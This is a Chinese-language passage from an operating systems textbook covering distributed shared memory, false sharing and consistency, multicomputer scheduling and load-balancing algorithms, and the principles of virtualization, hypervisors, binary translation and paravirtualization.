虽然RPC有它的吸引力,但即便是在多计算机里,很多程序员仍旧偏爱共享存储器的模型并且愿意使用它。让人相当吃惊的是,采用一种称为分布式共享存储器(Distributed Shared Memory,DSM)(Li,1986;Li和Hudak,1989)的技术,就有可能很好地保留共享存储器的幻觉,尽管这个共享存储器实际并不存在。有了DSM,每个页面都位于如图8-1所示的某一个存储器中。每台机器有其自己的虚拟内存和页表。当一个CPU在一个它并不拥有的页面上进行LOAD和STORE时,会陷入到操作系统当中。然后操作系统对该页面进行定位,并请求当前持有该页面的CPU解除对该页面的映射并通过互连网络发送该页面。在该页面到达时,页面被映射进来,于是出错指令重新启动。事实上,操作系统只是从远程RAM中而不是从本地磁盘中满足了这个缺页异常。对用户而言,机器看起来拥有共享存储器。
实际的共享存储器和DSM之间的差别如图8-21所示。在图8-21a中,是一台配有通过硬件实现的物理共享存储器的真正的多处理机。在图8-21b中,是由操作系统实现的DSM。在图8-21c中,我们看到另一种形式的共享存储器,它通过更高层次的软件实现。在本章的后面部分,我们会讨论第三种方式,不过现在还是专注于讨论DSM。

图 8-21 实现共享存储器的不同层次:a)硬件;b)操作系统;c)用户层软件
先考察一些有关DSM是如何工作的细节。在DSM系统中,地址空间被划分为页面(page),这些页面分布在系统中的所有节点上。当一个CPU引用一个非本地的地址时,就产生一个陷阱,DSM软件调取包含该地址的页面并重新开始出错指令。该指令现在可以完整地执行了。这一概念如图8-22a所示,该系统配有16个页面的地址空间,4个节点,每个节点能持有6个页面。
在这个例子中,如果CPU 0引用的指令或数据在页面0、2、5或9中,那么引用在本地完成。引用其他的页面会导致陷入。例如,对页面10的引用会导致陷入到DSM软件,该软件把页面10从节点1移到节点0,如图8-22b所示。
1.复制
对基本系统的一个改进是复制那些只读页面,如程序代码、只读常量或其他只读数据结构,它可以明显地提高性能。举例来说,如果在图8-22中的页面10是一段程序代码,CPU 0对它的使用可以导致将一个副本送往CPU 0,从而不用打扰CPU 1的原有存储器,如图8-22c所示。在这种方式中,CPU 0和CPU 1两者可以按需要经常同时引用页面10,而不会产生由于引用不存在的存储器页面而导致的陷阱。
图 8-22 a)分布在四台机器中的地址空间页面;b)在CPU 1引用页面10后的情形;c)如果页面10是只读的并且使用了复制的情形
另一种可能是,不仅复制只读页面,而且复制所有的页面。只要有读操作在进行,实际上在只读页面的复制和可读写页面的复制之间不存在差别。但是,如果一个被复制的页面突然被修改了,就必须采取必要的措施来避免多个不一致的副本存在。如何避免不一致性将在下面几节中进行讨论。
2.伪共享
在某些关键方式上DSM系统与多处理机类似。在这两种系统中,当引用非本地存储器字时,从该字所在的机器上取包含该字的一块内存,并放到进行引用的(分别是内存储器或高速缓存)相关机器上。一个重要的设计问题是应该调取多大一块。在多处理机中,其高速缓存块的大小通常是32字节或64字节,这是为了避免占用总线传输的时间过长。在DSM系统中,块的单位必须是页面大小的整数倍(因为MMU以页面方式工作),不过可以是1个、2个、4个或更多个页面。事实上,这样做就模拟了一个更大尺寸的页面。
对于DSM而言,较大的页面大小有优点也有缺点。其最大的优点是,因为网络传输的启动时间是相当长的,所以传递4096字节并不比传输1024个字节多花费多少时间。在有大量的地址空间需要移动时,通过采用大单位的数据传输,通常可减少传输的次数。这个特性是非常重要的,因为许多程序表现出引用上的局部性,其含义是如果一个程序引用了某页中的一个字,很可能在不久的将来它还会引用同一个页面中其他字。
另一方面,大页面的传输造成网络长期占用,阻塞了其他进程引起的故障。还有,过大的有效页面引起了另一个问题,称为伪共享(false sharing),如图8-23所示。图8-23中一个页面中含有两个无关的共享变量A和B。进程1大量使用A,进行读写操作。类似地,进程2经常使用B。在这种情形下,含有这两个变量的页面将在两台机器中来回地传送。

图 8-23 含有两个无关变量的页面的伪共享
这里的问题是,尽管这些变量是无关的,但它们碰巧在同一个页面内,所以当某个进程使用其中一个变量时,它也得到另一个。有效页面越大,发生伪共享的可能性也越高;相反,有效页面越小,发生伪共享的可能性也越少。在普通的虚拟内存系统中不存在类似的现象。
理解这个问题并把变量放在相应的地址空间中的高明编译器能够帮助减少伪共享并改善性能。但是,说起来容易做起来难。而且,如果伪共享中节点1使用某个数组中的一个元素,而节点2使用同一数组中的另一个元素,那么即使再高明的编译器也没有办法消除这个问题。
3.实现顺序一致性
如果不对可写页面进行复制,那么实现一致性是没有问题的。每个可写页面只对应有一个副本,在需要时动态地来回移动。由于并不是总能提前了解哪些页面是可写的,所以在许多DSM系统中,当一个进程试图读一个远程页面时,则复制一个本地副本,在本地和远程各自对应的MMU中建立只读副本。只要所有的引用都做读操作,那么一切正常。
但是,如果有一个进程试图在一个被复制的页面上写入,潜在的一致性问题就会出现,因为只修改一个副本却不管其他副本的做法是不能接受的。这种情形与在多处理机中一个CPU试图修改存在于多个高速缓存中的一个字的情况有类似之处。在多处理机中的解决方案是,要进行写的CPU首先将一个信号放到总线上,通知所有其他的CPU丢弃该高速缓存块的副本。这里的DSM系统以同样的方式工作。在对一个共享页面进行写入之前,先向所有持有该页面副本的CPU发出一条消息,通知它们解除映射并丢弃该页面。在其所有解除映射等工作完成之后,该CPU便可以进行写操作了。
在有详细约束的情况下,允许可写页面的多个副本存在是有可能的。一种方法是允许一个进程获得在部分虚拟地址空间上的一把锁,然后在被锁住的存储空间中进行多个读写操作。在该锁被释放时,产生的修改可以传播到其他副本上去。只要在一个给定的时刻只有一个CPU能锁住某个页面,这样的机制就能保持一致性。
另一种方法是,当一个潜在可写的页面被第一次真正写入时,制作一个“干净”的副本并保存在发出写操作的CPU上。然后可在该页上加锁,更新页面,并释放锁。稍后,当一个远程机器上的进程试图获得该页面上的锁时,先前进行写操作的CPU将该页面的当前状态与“干净”副本进行比较并构造一个有关所有已修改的字的列表,该列表接着被送往获得锁的CPU,这样它就可以更新其副本页面而不用废弃它(Keleher等人,1994)。
8.2.6 多计算机调度
在一台多处理机中,所有的进程都在同一个存储器中。当某个CPU完成其当前任务后,它选择一个进程并运行。理论上,所有的进程都是潜在的候选者。而在一台多计算机中,情形就大不相同了。每个节点有其自己的存储器和进程集合。CPU 1不能突然决定运行位于节点4上的一个进程,而不事先花费相当大的工作量去获得该进程。这种差别说明在多计算机上的调度较为容易,但是将进程分配到节点上的工作更为重要。下面我们将讨论这些问题。
多计算机调度与多处理机的调度有些类似,但是并不是后者的所有算法都能适用于前者。最简单的多处理机算法——维护就绪进程的一个中心链表——就不能工作,因为每个进程只能在其当前所在的CPU上运行。不过,当创建一个新进程时,存在着一个决定将其放在哪里的选择,例如,从平衡负载的考虑出发。
由于每个节点拥有自己的进程,因此可以应用任何本地调度算法。但是,仍有可能采用多处理机的群调度,因为惟一的要求是有一个初始的协议来决定哪个进程在哪个时间槽中运行,以及用于协调时间槽的起点的某种方法。
8.2.7 负载平衡
需要讨论的有关多计算机调度的内容相对较少。这是因为一旦一个进程被指定给了一个节点,就可以使用任何本地调度算法,除非正在使用群调度。不过,一旦一个进程被指定给了某个节点,就不再有什么可控制的,因此,哪个进程被指定给哪个节点的决策是很重要的。这同多处理机系统相反,在多处理机系统中所有的进程都在同一个存储器中,可以随意调度到任何CPU上运行。因此,值得考察怎样以有效的方式把进程分配到各个节点上。从事这种分配工作的算法和启发则是所谓的处理器分配算法(processor allocation algorithm)。
多年来已出现了大量的处理器(节点)分配算法。它们的差别是分别有各自的前提和目标。可知的进程属性包括CPU需求、存储器使用以及与每个其他进程的通信量等。可能的目标包括最小化由于缺少本地工作而浪费的CPU周期,最小化总的通信带宽,以及确保用户和进程公平性等。下面将讨论几个算法,以使读者了解各种可能的情况。
1.图论确定算法
有一类被广泛研究的算法用于下面这样一个系统,该系统包含已知CPU和存储器需求的进程,以及给出每对进程之间平均流量的已知矩阵。如果进程的数量大于CPU的数量k,则必须把若干个进程分配给每个CPU。其想法是以最小的网络流量完成这个分配工作。
该系统可以用一个带权图表示,每个顶点是一个进程,而每个弧代表两个进程之间的消息流。在数学上,该问题就简化为在特定的限制条件下(如每个子图对整个CPU和存储器的需求低于某些限制),寻找一个将图分割(切割)为k个互不连接的子图的方法。对于每个满足限制条件的解决方案,完全在单个子图内的弧代表了机器内部的通信,可以忽略。从一个子图通向另一个子图的弧代表网络通信。目标是找出可以使网络流量最小同时满足所有的限制条件的分割方法。作为一个例子,图8-24给出了一个有9个进程的系统,这9个进程是进程A至I,每个弧上标有两个进程之间的平均通信负载(例如,以Mbps为单位)。
在图8-24a中,我们将有进程A、E和G的图划分到节点1上,进程B、F和H划分在节点2上,而进程C、D和I划分在节点3上。整个网络流量是被切割(虚线)的弧上的流量之和,即30个单位。在图8-24b中,有一种不同的划分方法,只有28个单位的网络流量。假设该方法满足所有的存储器和CPU的限制条件,那么这个方法就是一个更好的选择,因为它需要较少的通信流量。
图 8-24 将9个进程分配到3个节点上的两种方法
直观地看,我们所做的是寻找紧耦合(簇内高流量)的簇(cluster),并且与其他的簇有较少的交互(簇外低流量)。讨论这些问题的最早的论文是(Chow和Abraham,1982;Lo,1984;Stone和Bokhari,1978)等。
2.发送者发起的分布式启发算法
现在看一些分布式算法。有一个算法是这样的,当进程创建时,它就运行在创建它的节点上,除非该节点过载了。过载节点的度量可能涉及太多的进程,过大的工作集,或者其他度量。如果过载了,该节点随机选择另一个节点并询问它的负载情况(使用同样的度量)。如果被探查的节点负载低于某个阈值,就将新的进程送到该节点上(Eager等人,1986)。如果不是,则选择另一个机器探查。探查工作并不会永远进行下去。在N次探查之内,如果没有找到合适的主机,算法就终止,且进程继续在原有的机器上运行。整个算法的思想是负载较重的节点试图甩掉超额的工作,如图8-25a所示。该图描述了发送者发起的负载平衡。
图 8-25 a)过载的节点寻找可以接收进程的轻载节点;b)一个空节点寻找工作做
Eager等人(1986)构造了一个该算法的分析排队模型(queueing model)。使用这个模型,所建立的算法表现良好而且在包括不同的阈值、传输成本以及探查限定等大范围的参数内工作稳定。
但是,应该看到在负载重的条件下,所有的机器都会持续地对其他机器进行探查,徒劳地试图找到一台愿意接收更多工作的机器。几乎没有进程能够被卸载,可是这样的尝试会带来巨大的开销。
3.接收者发起的分布式启发算法
上面所给出的算法是由一个过载的发送者发起的,它的一个互补算法是由一个轻载的接收者发起的,如图8-25b所示。在这个算法中,只要有一个进程结束,系统就检查是否有足够的工作可做。如果不是,它随机选择某台机器并要求它提供工作。如果该台机器没有可提供的工作,会接着询问第二台,然后是第三台机器。如果在N次探查之后,还是没有找到工作,该节点暂时停止询问,去做任何已经安排好的工作,而在下一个进程结束之后机器会再次进行询问。如果没有可做的工作,机器就开始空闲。在经过固定的时间间隔之后,它又开始探查。
这个算法的优点是,在关键时刻它不会对系统增加额外的负担。发送者发起的算法在机器最不能够容忍时——此时系统已是负载相当重了,做了大量的探查工作。有了接收者发起算法,当系统负载很重时,一台机器处于非充分工作状态的机会是很小的。但是,当这种情形确实发生时,它就会较容易地找到可承接的工作。当然,如果没有什么工作可做,接收者发起算法也会制造出大量的探查流量,因为所有失业的机器都在拼命地寻找工作。不过,在系统轻载时增加系统的负载要远远好于在系统过载时再增加负载。
把这两种算法组合起来是有可能的,当机器工作太多时可以试图卸掉一些工作,而在工作不多时可以尝试得到一些工作。此外,机器也许可以通过保留一份以往探查的历史记录(用以确定是否有机器经常性处于轻载或过载状态)来对随机轮询的方法进行改进。可以首先尝试这些机器中的某一台,这取决于发起者是试图卸掉工作还是获得工作。
8.3 虚拟化
在某些环境下,一个机构拥有多计算机系统,但事实上却并不真正需要它。一个常见的例子是,一个公司同时拥有一台电子邮件服务器、一台Web服务器、一台FTP服务器、一些电子商务服务器和其他服务器。这些服务器运行在同一个设备架上的不同计算机中,彼此之间以高速网络连接,也就是说,组成一个多计算机系统。在有些情况下,这些服务器运行在不同的机器上是因为单独的一台机器难以承受这样的负载,但是在更多其他的情况下,这些服务器不能作为进程运行在同一台机器上最重要的原因是可靠性(reliability):现实中不能相信操作系统可以一天24小时,一年365或366天连续无故障地运行。通过把每个服务器放在不同机器上的方法,即使其中的一台服务器崩溃了,至少其他的服务器不会受到影响。虽然这样做能够达到容错的要求,但是这种解决方法太过昂贵且难以管理,因为涉及太多的机器。
那应该怎么做呢?已经有了四十多年发展历史的虚拟机技术,通常简称为虚拟化(virtualization),作为一种解决方法被提了出来,就像我们在1.7.5小节中所讨论的那样。这种技术允许一台机器中存在多台虚拟机,每一台虚拟机可能运行不同的操作系统。这种方法的好处在于,一台虚拟机上的错误不会自动地使其他虚拟机崩溃。在一个虚拟化系统中,不同的服务器可能运行在不同的虚拟机中,因此保持了多计算机系统局部性错误的模型,但是代价更低、也更易于维护。
当然,如此来联合服务器看起来就像是把所有的鸡蛋放在一个篮子里一样。如果运行所有虚拟机的服务器崩溃了,其结果比单独一台专用服务器崩溃要严重得多。但是虚拟化技术能够起作用的原因在于大多数服务器停机的原因不是因为硬件的故障,而是因为臃肿、不可靠、有漏洞的软件,特别是操作系统。使用虚拟化技术,惟一一个运行在内核态的软件是管理程序(hypervisor),它的代码量比一个完整操作系统的代码量少两个数量级,也就意味着软件中的漏洞数也会少两个数量级。
除了强大的隔离性,在虚拟机上运行软件还有其他的好处。其中之一就是减少了物理机器的数量从而节省了硬件、电源的开支以及占用更少的空间。对于一个公司,比如说亚马逊(Amazon)、雅虎(Yahoo)、微软(Microsoft)以及谷歌(Google),它们拥有成千上万的服务器运行不同的任务,减少它们数据中心对物理机器的需求意味着节省一大笔开支。举个有代表性的例子,在大公司里,不同的部门或小组想出了一个有趣的想法,然后去买一台服务器来实现它。如果想法不断产生,就需要成百上千的服务器,公司的数据中心就会扩张。把一款软件移动到已有的机器上通常会很困难,这是因为每一款软件都需要一个特定版本的操作系统,软件自身的函数库,配置文件等。使用虚拟机,每款软件都可以携带属于自己的环境。
虚拟机的另一个好处在于检查点和虚拟机的迁移(例如,在多个服务器间迁移以达到负载平衡)比在一个普通的操作系统中进行进程迁移更加容易。在后一种情况下,相当数量的进程关键状态信息都被保存在操作系统表当中,包括与打开文件、警报、信号处理函数等有关的信息。当迁移一个虚拟机的时候,所需要移动的仅仅是内存映像,因为在移动内存映像的同时所有的操作系统表也会移动。
虚拟机的另一个用途是运行那些不再被支持或不能在当前硬件上工作的操作系统(或操作系统版本)中的遗留应用程序(legacy application)。这些应用程序可以和当前的应用程序在相同的硬件上运行。事实上,支持同时运行使用不同操作系统的应用程序是赞成虚拟机技术的一个重要理由。
同时,虚拟机的一个重要应用是软件开发。一个程序员想要确保他的软件在Windows 98、Windows 2000、Windows XP、Windows Vista、多种Linux版本、FreeBSD、OpenBSD、NetBSD和Mac OS X上都可以正常运行,他不需要有一打的计算机,以及在不同的计算机上安装不同的操作系统。相反,他只需要在一台物理机上创建一些虚拟机,然后在每个虚拟机上安装不同的操作系统。当然,这个程序员可以给他的磁盘分区,然后在每个分区上安装不同的操作系统,但是这种方法太过困难。首先,不论磁盘的容量有多大,标准的PC机只支持四个主分区。其次,尽管在引导块上可以安装一个多引导程序,但要运行另一个操作系统就必须重启计算机。使用虚拟机,所有的操作系统可以同时运行,因为它们都只是美妙的进程。
8.3.1 虚拟化的条件
我们在第1章中看到,有两种虚拟化的方法。一种管理程序(hypervisor),又称为I型管理程序(或虚拟机监控器),如图1-29a所示。实质上,它就是一个操作系统,因为它是惟一一个运行在内核态的程序。它的工作是支持真实硬件的多个副本,也称作虚拟机(virtual machine),与普通操作系统所支持的进程类似。相反,II型管理程序,如图1-29b所示,是一种完全不同的类型。它只是一个运行在诸如Windows或Linux平台上,能够“解释”机器指令集的用户程序,它也创建了一个虚拟机。我们把“解释”二字加上引号是因为通常代码块是以特殊的方式进行处理然后缓存并且直接执行从而获得性能上的提升,但是在原理上,完全解释也是可行的,虽然速度很慢。两种情况下,运行在管理程序上的操作系统都称为客户操作系统(guest operating system)。在II型管理程序的情况下,运行在硬件上的操作系统称为宿主操作系统(host operating system)。
在两种情况下,虚拟机都必须像真实机器一样工作,认识到这一点非常重要。也就是说,必须能够像真实机器那样启动虚拟机,像真实的机器那样在其上安装任意的操作系统。管理程序的任务就是提供这种错觉,并且尽量高效(不能完全解释执行)。
虚拟机有两种类型的原因与Intel 386体系结构的缺陷有关,而这些缺陷在20年间以向后兼容的名义被盲目地不断推进到新的CPU中。简单地说,每个有内核态和用户态的处理器都有一组只能在内核态执行的指令集合,比如I/O指令、改变MMU状态的指令等。Popek和Goldberg(1974)两人在他们的经典虚拟化工作中称这些指令为敏感指令(sensitive instruction)。还有一些指令如果在用户态下执行会引起陷入。Popek和Goldberg称它们是特权指令(privileged instruction)。在他们的论文中首次论述指出,当且仅当敏感指令是特权指令的子集时,机器才是可虚拟化的。简单地说,如果你想做一些在用户态下不能做的工作,硬件应该陷入。IBM/370具有这种特性,但是与它不同,386体系结构不具有这种特性。有一些敏感的386指令如果在用户态下执行就会被忽略。举例来说,POPF指令替换标志寄存器,会改变允许/禁止中断的标志位。但是在用户态下,这个标志位不被改变。所以,386体系结构和它的后代都是不可虚拟化的,也就是说它们不能支持I型管理程序。
事实上,情况比上面描述的还要更糟糕一些。除了某些指令在用户态不能陷入之外,还有一些指令可以在用户态读取敏感状态而不引起陷入。比如,在Pentium处理器上,一个程序可以读取代码段选择子(selector)的值从而判断它是运行在用户态还是内核态上。如果一个操作系统做同样的事情,然后发现它运行在用户态,那么就可能据此作出不正确的判断。
从2005年开始,Intel和AMD公司在它们的处理器上引进了虚拟化技术,从而使问题得到了解决。在Intel Core 2CPU上,这种技术称为VT(Virtualization Technology)。在AMD Pacific CPU上,这种技术称为SVM(Secure Virtual Machine)。在下文里,我们一般使用VT这个词来代表。它们的灵感都来自于IBM VM/370,但是也有一些细微的不同之处。基本的思想是创建容器使得虚拟机可以在其内运行。当一个客户操作系统在一个容器内启动,它将继续运行直到它引发了异常而陷入到管理程序。例如,执行一条I/O指令。陷入操作由管理程序通过硬件位图集来管理。有了这些扩展,经典的“陷入-仿真”类型的虚拟化方法才成为可能。
8.3.2 I型管理程序
可虚拟化是一个重要的问题,所以让我们来更仔细地研究一下。在图8-26中,我们可以看到一个支持一台虚拟机的I型管理程序。像所有的I型管理程序一样,它在裸机上运行。虚拟机在用户态以用户进程的身份运行,因此,它不允许执行敏感指令。虚拟机内运行着一个客户操作系统,该客户操作系统认为自己是运行在内核态的,但是实际上它是运行在用户态的。我们把这种状态称为虚拟内核态(virtual kernel mode)。虚拟机内还运行着用户进程,这些进程认为自己是运行在用户态的(事实上也正是如此)。

图 8-26 当虚拟机当中的操作系统执行了一个内核指令时,如果支持虚拟化技术,那么它会陷入到管理程序
当操作系统(认为自己运行在内核态)执行一条敏感指令(只在内核态下可以执行)的时候会发生什么事情呢?在不支持VT技术的处理器上,指令失效并且操作系统通常情况下会崩溃。这意味着虚拟化是不可行的。有人争辩说所有在用户态执行的敏感指令都应该陷入,但那不是386和它的non-VT后代们的工作模式。
在支持VT技术的处理器上,当客户操作系统运行一条敏感指令时,发生到内核的陷入,如图8-26所示。管理程序分析指令,查看它是来自于虚拟机中的客户操作系统还是来自于虚拟机中的用户程序。如果是前一种情况,管理程序调度将要执行的指令;如果是后一种情况,它仿真面对运行在用户态的敏感指令时真实硬件的行为。如果虚拟机不支持VT技术,指令通常会被忽略;如果虚拟机支持VT技术,它陷入到虚拟机的客户操作系统中。
8.3.3 II型管理程序
当采用VT技术的时候,建立一个虚拟机系统相对比较直接,但是在VT技术出现之前,人们是怎么做的呢?很明显,在一台虚拟机上运行完整的操作系统是不可行的,因为(一些)敏感指令会被忽略掉,从而导致系统崩溃。于是人们发明了称为II型管理程序的替代品,如图1-29b所示。最早的一代产品是VMware(Adams和Agesen,2006;以及Waldspurger,2002),它是斯坦福大学(Bugnion等人,1997)DISCO研究项目的发展成果。VMware在Windows或Linux的宿主操作系统上作为普通用户程序运行。当它第一次运行的时候,它就像是一个新启动的计算机,试图在光驱中寻找含有操作系统的光盘。然后通过运行光盘上的安装程序,在它的虚拟磁盘(实际上就是Windows或Linux文件)上安装操作系统。一旦在虚拟磁盘上安装好了客户操作系统,虚拟机就可以运行了。
现在让我们来仔细研究VMware是如何工作的。当运行一个Pentium二进制文件的时候,这个二进制文件可能来自于安装光盘或虚拟磁盘,VMware首先浏览代码段以寻找基本块(basic block)。所谓基本块,是指以jump指令、call指令、trap指令或其他改变控制流的指令结束的可顺序运行的指令序列。根据定义,除了基本块的最后一条指令,基本块内不会含有其他改变程序计数器的指令。检查基本块是为了找出该基本块中是否含有敏感指令(见Popek和Goldberg的论述)。如果基本块中含有敏感指令,每条敏感指令被替换成处理相应情况的VMware过程调用。基本块的最后一条指令也被VMware的过程调用所替代。
上述操作完成之后,基本块在VMware中缓存并执行。在VMware中,不含任何敏感指令基本块的运行与它在裸机上的运行完全相同——因为它就是在裸机上运行的。通过这种方式找出、仿真敏感指令。这种技术称为二进制翻译(binary translation)。
基本块执行结束之后,控制返回到VMware,它会定位下一个基本块的位置。如果下一个基本块已经翻译完毕,它就可以被立刻执行。如果还没有翻译完毕,那么依次进行翻译、缓存、执行。最后,大多数程序被缓存并且接近全速的执行。很多优化方法得到了运用,例如,如果一个基本块跳转或调用另一个基本块,最后一条指令被一条跳转或调用已翻译好的基本块的指令所代替,从而节省了寻找后续基本块的开销。同样,在用户程序中不需要替换掉敏感指令;因为硬件会直接忽略它们。
讲到这里,即使在不可虚拟化的硬件上,II型管理程序也能正常工作的原因就已经很清楚了:所有的敏感指令被仿真这些指令的过程调用所替代。客户操作系统发射的敏感指令不会被真正的硬件执行。它们转换成了对管理程序的调用,而这些调用仿真了那些敏感指令。
有人可能会天真地认为支持VT技术的处理器在性能上会胜过II型管理程序所使用的软件技术,但是测量结果显示情况并不是这么简单(Adams和Agesen,2006)。其结果显示,支持VT技术的硬件使用陷入——仿真的方法会引起太多的陷入,而在现代硬件上,陷入的代价是非常昂贵的,它们会清空处理器内的缓存、TLB和分支预测表。相反,当可执行程序中的敏感指令被VMware过程调用所替代,就不会招致这些切换开销。正如Adams和Agesen所指出的,根据工作负载的不同,软件有的时候会击败硬件。由于这个原因,一些I型管理程序出于对性能的考虑会进行二进制翻译,尽管即使不进行转换,运行于其上的软件也可以正确运行。
8.3.4 准虚拟化
运行在I型和II型管理程序之上的都是没有修改过的客户操作系统,但是这两类管理程序为了获得合理的性能都备受煎熬。另一个逐渐开始流行起来的处理方法是更改客户操作系统的源代码,从而略过敏感指令的执行,转而调用管理程序调用。事实上,对客户操作系统来说就像是用户程序调用操作系统(管理程序)系统调用一样。当采用这种方法时,管理程序必须定义由过程调用集合组成的接口以供客户操作系统使用。这个过程调用集合实际上形成了API(应用程序编程接口),尽管这个接口是供客户操作系统使用,而不是应用程序。
再进一步,从操作系统中移除所有的敏感指令,只让操作系统调用管理程序调用(hypervisor call)来获得诸如I/O操作等系统服务,通过这种方式我们就已经把管理程序变成了一个微内核,如图1-26所示。一些或全部敏感指令有意移除的客户操作系统称为准虚拟化的(paravirtualized)(Barham等人,2003;Whitaker等人,2002)。仿真特殊的机器指令是一件让人厌倦的、耗时的工作。它需要调用管理程序,然后仿真复杂指令的精确语义。让客户操作系统直接调用管理程序(或者微内核)完成I/O操作等任务会更好。之前的管理程序都选择模拟完整的计算机,其主要原因在于客户操作系统的源代码不可获得(如Windows)、或源代码种类太多样(如Linux)。也许在将来,管理程序/微内核的API接口可以标准化,然后后续的操作系统都会调用该API接口而不是执行敏感指令。这样的做法将使得虚拟机技术更容易被支持和使用。
全虚拟化和准虚拟化之间的区别如图8-27所示。在这里,我们有两台虚拟机运行在支持VT技术的硬件上。左边,客户操作系统是一个没有经过修改的Windows版本。当执行敏感指令的时候,硬件陷入到管理程序,由管理程序仿真执行它随后返回。右边,客户操作系统是一个经过修改的Linux版本,其中不含敏感指令。当它需要进行I/O操作或修改重要内部寄存器(如指向页表的寄存器)时,它调用管理程序例程来完成这些工作,就像在标准Linux系统中应用程序调用操作系统系统调用一样。
如图8-27所示,管理程序被一条虚线分成两个部分。而在现实中,只有一个程序在硬件上运行。它的一部分用来解释陷入的敏感指令,这种情况下,请参照Windows一边。另一部分用来执行管理程序例程。在图8-27中,后一部分被标记为“微内核”。如果管理程序只是用来运行准虚拟化的客户操作系统,就不需要对敏感指令进行仿真,这样,我们就获得了一个真正的微内核,这个微内核只提供最基本的服务,诸如进程分派、管理MMU等。I型管理程序和微内核之间的界限越来越模糊,当管理程序获得越来越多的功能和例程时,这个界限变得更加不清晰。这个主题是有争议的,但是这一点越来越明确:以内核态运行在硬件上的程序应当短小、可靠,由数千行代码而不是数百万行代码组成。这个话题已经经过很多学者的讨论(Hand等人,2005;Heiser等人,2006;Hohmuth等人,2004;Roscoe等人,2007)。

图 8-27 支持全虚拟化和准虚拟化的管理程序
对客户操作系统进行准虚拟化引起了很多问题。第一,如果所有的敏感指令都被管理程序例程所代替,操作系统如何在物理机器上运行呢?毕竟,硬件不可能理解管理程序例程。第二,如果市场上有很多种管理程序,例如Vmware、剑桥大学开发的开源项目Xen、微软的Viridian,这些管理程序的API接口不同,应该怎么办呢?怎样修改内核使它能够在所有的管理程序上运行?
Amsden等人(2006)提出了一个解决方案。在他们的模型当中,当内核需要执行一些敏感操作时会转而调用特殊的例程。这些特殊的例程,称作VMI(虚拟机接口),形成的低层与硬件或管理程序进行交互。这些例程被设计得通用化,不依赖于硬件或特定的管理程序。
这种技术的一个示例如图8-28所示,这是一个准虚拟化的Linux版本,称为VMI Linux(VMIL)。当VMI Linux运行在硬件上的时候,它链接到一个发射敏感指令来完成工作的函数库,如图8-28a所示。当它运行在管理程序上,如VMware或Xen,客户操作系统链接到另一个函数库,该函数库提供对下层管理程序的适当(或不同)例程调用。通过这种方式,操作系统的内核保持了可移植性和高效性,可以适应不同的管理程序。

图 8-28 VMI Linux运行在:a)硬件裸机;b)VMware;c)Xen上
关于虚拟机接口还有很多其他的建议。其中比较流行的一个是paravirt ops。它的主要思想与我们上面所介绍的相似,但是在细节上有所不同。
8.3.5 内存的虚拟化
现在我们已经知道了如何虚拟化处理器。但是一个计算机系统不止是一个处理器。它还有内存和I/O设备。它们也需要虚拟化。让我们来看看它们是如何实现的。
几乎全部的现代操作系统都支持虚拟内存,即从虚拟地址空间到物理地址空间的页面映射。这个映射由(多级)页表所定义。通过操作系统设置处理器中的控制寄存器,使之指向顶级页表,从而动态设置页面映射。虚拟化技术使得内存管理更加复杂。
